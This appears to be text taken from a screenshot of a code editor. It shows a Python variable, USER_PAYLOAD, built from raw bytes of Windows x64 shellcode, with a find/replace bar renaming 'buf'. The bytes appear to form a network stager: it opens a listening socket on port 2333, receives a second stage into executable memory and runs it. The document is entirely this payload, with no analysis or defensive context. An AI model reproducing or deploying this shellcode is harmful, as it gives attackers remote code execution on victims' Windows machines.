 1 USER_PAYLOAD =  b""
2 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
3 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x48\x31\xd2\x56\x65\x48\x8b"
4 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x0f\xb7"
5 USER_PAYLOAD += b"\x4a\x4a\x48\x8b\x72\x50\x4d\x31\xc9\x48\x31\xc0\xac"
6 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
7 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
8 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
9 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
10 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
11 USER_PAYLOAD += b"\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48"
12 USER_PAYLOAD += b"\x01\xd6\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
13 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
14 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
15 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
16 USER_PAYLOAD += b"\x58\x41\x58\x48\x01\xd0\x5e\x59\x5a\x41\x58\x41\x59"
17 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
18 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
19 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
20 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
21 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
22 USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
23 USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
24 USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
25 USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
26 USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
27 USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
28 USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
29 USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
30 USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
31 USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
32 USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
33 USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
34 USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
35 USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
36 USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
37 USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
38 USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
39 USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
40 USER_PAYLOAD += b"\xff\xd5"
41
.* Aa “” Find: buf
AB Replace: USER_PAYLOAD